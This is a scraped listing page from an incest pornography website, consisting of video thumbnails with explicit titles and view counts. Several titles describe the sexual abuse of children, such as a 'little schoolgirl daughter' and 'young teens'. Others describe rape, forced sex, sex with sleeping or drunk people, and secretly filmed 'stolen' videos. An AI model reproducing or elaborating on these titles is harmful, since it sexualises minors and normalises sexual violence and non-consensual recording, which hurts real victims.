

--- FILE ---
content_type: text/html
request_url: https://realincestporn.pro/en/?error0_gallery
body_size: 12275
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Watch real incestudal encounters in full HD at Real Incest Porn.</title>
        <meta name="description" content="Experience hottest real incest porn. Watch exclusive and taboo scenes featuring step siblings and parents." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://realincestporn.pro/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/cuzQPshRPj4vPwWHufXms.js" type="text/javascript"></script>
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Real <i class="la la-play"></i> <span>Incest Porn</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
            
            
                
            <h1>Real Incest Porn</h1>
            
                
            <div class="filters">
                <a href="/en/index/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/index/latest/1/" target="_self">Last Added</a>
            </div>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895462110795/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75150aaf64b" src="/thumbs/795/1892856895462110795_0.jpg" alt="daughter sucks cock of not her dad" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:51</span>
                            </div>
                            <p>daughter sucks cock of not her dad</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 251186</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9328601929030218508/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8175da0786deb30c" src="/thumbs/508/9328601929030218508_0.jpg" alt="incezt - mom and son 2 - stacie starr incest porn - 70s incest porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:02</span>
                            </div>
                            <p>incezt - mom and son 2 - stacie starr incest porn - 70s incest porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 105496</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13038334651114300544/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b4f17848fe55a480" src="/thumbs/544/13038334651114300544_0.jpg" alt="Son cought his mother having sex with his friend" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:03</span>
                            </div>
                            <p>Son cought his mother having sex with his friend</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 25177</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639117358727/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109ad5d687" src="/thumbs/727/3824942639117358727_0.jpg" alt="My Mom and I" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:11</span>
                            </div>
                            <p>My Mom and I</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 129231</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637268360316/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg" alt="Daughter Forced By Perv Dad" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:44</span>
                            </div>
                            <p>Daughter Forced By Perv Dad</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 124495</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/553881986296035350/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7afc8bb60a9b816" src="/thumbs/350/553881986296035350_0.jpg" alt="husband films me and my real s. goo gl pzdk41" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:49</span>
                            </div>
                            <p>husband films me and my real s. goo gl pzdk41</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 12981</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12150028814793797445/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a89d92d55c8b6f45" src="/thumbs/445/12150028814793797445_0.jpg" alt="A Sleepy Affair Between Dad And Daughter- Layla Paris" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:12</span>
                            </div>
                            <p>A Sleepy Affair Between Dad And Daughter- Layla Paris</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 87916</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735260298187/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fbb58bcb" src="/thumbs/187/2705852735260298187_0.jpg" alt="(Rare) Thats why your mom wears that skirt (quick access)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:24</span>
                            </div>
                            <p>(Rare) Thats why your mom wears that skirt (quick access)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 93382</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733671582889/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99d03aca9" src="/thumbs/889/2705852733671582889_0.jpg" alt="Real mother and son from Spain" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:08</span>
                            </div>
                            <p>Real mother and son from Spain</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 82454</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg" alt="Brother and Sister Have Rough Sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:43</span>
                            </div>
                            <p>Brother and Sister Have Rough Sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 50851</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733511057380/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb993723fe4" src="/thumbs/380/2705852733511057380_0.jpg" alt="NMLN Fucking With Daddy As She Did The Day Before !" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:11</span>
                            </div>
                            <p>NMLN Fucking With Daddy As She Did The Day Before !</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 106316</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639140494326/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109c36dbf6" src="/thumbs/326/3824942639140494326_0.jpg" alt="SISTER GETS SERIOUS ABOUT FUCKING ME INFRONT OS SLEEPING DAD" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:12</span>
                            </div>
                            <p>SISTER GETS SERIOUS ABOUT FUCKING ME INFRONT OS SLEEPING DAD</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 8</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735267145981/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fc1e08fd" src="/thumbs/981/2705852735267145981_0.jpg" alt="Son Fuck Mom And Cums inside" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:12</span>
                            </div>
                            <p>Son Fuck Mom And Cums inside</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 46956</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3871616439916359481/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="35babea3afc6ef39" src="/thumbs/481/3871616439916359481_0.jpg" alt="incezt - banned riding my son all night long - incest masturbation porn - mom son incest porn captioned" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 40:23</span>
                            </div>
                            <p>incezt - banned riding my son all night long - incest masturbation porn - mom son incest porn captioned</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 77708</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1418581871181215045/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13afd0b22490b545" src="/thumbs/45/1418581871181215045_0.jpg" alt="Boy fucks his mom (real private homemade video)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:39</span>
                            </div>
                            <p>Boy fucks his mom (real private homemade video)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 107675</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5587838797348461750/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4d8bfdc7d219dcb6" src="/thumbs/750/5587838797348461750_0.jpg" alt="drunk girl brutally fucked and forced to suck two cocks in a forced family rape porn movie." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:46</span>
                            </div>
                            <p>drunk girl brutally fucked and forced to suck two cocks in a forced family rape porn movie.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 547</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637084927774/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1021b1671e" src="/thumbs/774/3824942637084927774_0.jpg" alt="Brother &amp; Sister Secret Sex In Home" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:03</span>
                            </div>
                            <p>Brother &amp; Sister Secret Sex In Home</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 108626</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12685345529514376068/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b00b668c9bcb3b84" src="/thumbs/68/12685345529514376068_0.jpg" alt="Daddy Fucks his young Boy s. after work" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:33</span>
                            </div>
                            <p>Daddy Fucks his young Boy s. after work</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 42573</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3534920035427291571/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="310e8f0b1d0e11b3" src="/thumbs/571/3534920035427291571_0.jpg" alt="a mother and son's incestuous relationship can be seen in all its rough glory in this homemade porn. from anal to oral, nothing is off limits in this incredibly taboo family." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:57</span>
                            </div>
                            <p>a mother and son's incestuous relationship can be seen in all its rough glory in this homemade porn. from anal to oral, nothing is off limits in this incredibly taboo family.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 17</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639029252336/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10959570f0" src="/thumbs/336/3824942639029252336_0.jpg" alt="real brother and sister fuck an make a baby" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:00</span>
                            </div>
                            <p>real brother and sister fuck an make a baby</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 43279</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2071614942948877443/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1cbfdad091dbe483" src="/thumbs/443/2071614942948877443_0.jpg" alt="incezt - dad daughter homemade - family sex games with young teens videos - family guy peter and lois sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:38</span>
                            </div>
                            <p>incezt - dad daughter homemade - family sex games with young teens videos - family guy peter and lois sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 12247</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/903797753637060281/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c8aef44b6553eb9" src="/thumbs/281/903797753637060281_0.jpg" alt="s. little schoolgirl daughter gets awakened by daddy's dick and loves it!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:12</span>
                            </div>
                            <p>s. little schoolgirl daughter gets awakened by daddy's dick and loves it!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5725</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640391652362/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e6ca040a" src="/thumbs/362/3824942640391652362_0.jpg" alt="Taboo family Home Movie brothers and sisters" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:43</span>
                            </div>
                            <p>Taboo family Home Movie brothers and sisters</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3337</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11149384970573068831/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9aba928f0b163a1f" src="/thumbs/831/11149384970573068831_0.jpg" alt="mom is fucking her s." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:27</span>
                            </div>
                            <p>mom is fucking her s.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 58688</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637860863596/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104ff13e6c" src="/thumbs/596/3824942637860863596_0.jpg" alt="dad and daughter forbidden relationship / plz give the name of the movie" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:04</span>
                            </div>
                            <p>dad and daughter forbidden relationship / plz give the name of the movie</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 70350</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6683003529354298212/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5cbecc4d47d84364" src="/thumbs/212/6683003529354298212_0.jpg" alt="Real Mom s. Compilation 1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 21:03</span>
                            </div>
                            <p>Real Mom s. Compilation 1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5853</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/486499299066192723/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6c06488f0512353" src="/thumbs/723/486499299066192723_0.jpg" alt="mom goes to resort with s." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:30</span>
                            </div>
                            <p>mom goes to resort with s.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 6791</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546410689888/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251711a9560" src="/thumbs/888/1426482546410689888_0.jpg" alt="German Mom in Real Homemade Sex Tape with Step Son" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:56</span>
                            </div>
                            <p>German Mom in Real Homemade Sex Tape with Step Son</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 741</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5586645479278674325/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4d87c076ce728195" src="/thumbs/325/5586645479278674325_0.jpg" alt="Sister caught fucking brother when her husband was out of town" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:19</span>
                            </div>
                            <p>Sister caught fucking brother when her husband was out of town</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 46381</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637102685543/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1022c05d67" src="/thumbs/543/3824942637102685543_0.jpg" alt="Mom Help Enjoys Dad and Daughter" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:10</span>
                            </div>
                            <p>Mom Help Enjoys Dad and Daughter</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 45920</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731951418266/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9367c0b9a" src="/thumbs/266/2705852731951418266_0.jpg" alt="Natural Brunette MILF Desi" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:07</span>
                            </div>
                            <p>Natural Brunette MILF Desi</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 15</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732134062670/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9415efa4e" src="/thumbs/670/2705852732134062670_0.jpg" alt="Mom" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:59</span>
                            </div>
                            <p>Mom</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 97733</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2735951921764248190/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="25f80dc6f34e2a7e" src="/thumbs/190/2735951921764248190_0.jpg" alt="Dad to sex and hard fucks his step daughter and cum in her twice" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:59</span>
                            </div>
                            <p>Dad to sex and hard fucks his step daughter and cum in her twice</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 7</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638454123912/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10734dad88" src="/thumbs/912/3824942638454123912_0.jpg" alt="Mom sucks Son on Cam" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:53</span>
                            </div>
                            <p>Mom sucks Son on Cam</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 46766</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1308926722390671834/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="122a3deb451cc1da" src="/thumbs/834/1308926722390671834_0.jpg" alt="incezt - real father and daughter homemade incezt - 2019 family porn videos - 3d incest porn pics" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:00</span>
                            </div>
                            <p>incezt - real father and daughter homemade incezt - 2019 family porn videos - 3d incest porn pics</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 689</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895839682391/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751672c3f57" src="/thumbs/391/1892856895839682391_0.jpg" alt="Mommy and daddy having fun in the kitchen. Stolen video" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:44</span>
                            </div>
                            <p>Mommy and daddy having fun in the kitchen. Stolen video</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 8</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1925996678832309743/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1aba83c66861c5ef" src="/thumbs/743/1925996678832309743_0.jpg" alt="Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:17</span>
                            </div>
                            <p>Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 53911</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856898005317607/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751e84137e7" src="/thumbs/607/1892856898005317607_0.jpg" alt="Parents tricks their son&#039;s GF into sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:20</span>
                            </div>
                            <p>Parents tricks their son&#039;s GF into sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 143031</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640743516264/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fbc30868" src="/thumbs/264/3824942640743516264_0.jpg" alt="Fucking my sleeping stepmom(real)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:17</span>
                            </div>
                            <p>Fucking my sleeping stepmom(real)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 47149</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17018141148017706844/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec2c9535490dc75c" src="/thumbs/844/17018141148017706844_0.jpg" alt="Dad Rough Fucked By d." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:22</span>
                            </div>
                            <p>Dad Rough Fucked By d.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 18043</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17690034405374651921/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f57fa090dccb6e11" src="/thumbs/921/17690034405374651921_0.jpg" alt="Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 36:49</span>
                            </div>
                            <p>Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 51119</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1160300083533746514/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="101a36c747e29152" src="/thumbs/514/1160300083533746514_0.jpg" alt="incestuous family where wives and daughters share a big cock for a steamy incest porn show. boobs, tit sucking and ass fucking explode in the hot taboo sex scene." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:48</span>
                            </div>
                            <p>incestuous family where wives and daughters share a big cock for a steamy incest porn show. boobs, tit sucking and ass fucking explode in the hot taboo sex scene.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 35517</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/405139654781777760/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="59f585e97b13760" src="/thumbs/760/405139654781777760_0.jpg" alt="incezt - real mom drunk bj incezt - film japan family sex - family full porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:32</span>
                            </div>
                            <p>incezt - real mom drunk bj incezt - film japan family sex - family full porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 14177</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638389443246/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106f72baae" src="/thumbs/246/3824942638389443246_0.jpg" alt="Real Sister and Brother Having sex at home. real story." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:39</span>
                            </div>
                            <p>Real Sister and Brother Having sex at home. real story.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 35621</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639815165124/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c46d84c4" src="/thumbs/124/3824942639815165124_0.jpg" alt="Mom fucks her son and his dad real family" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:59</span>
                            </div>
                            <p>Mom fucks her son and his dad real family</p>
                        </a>
                        <ul>
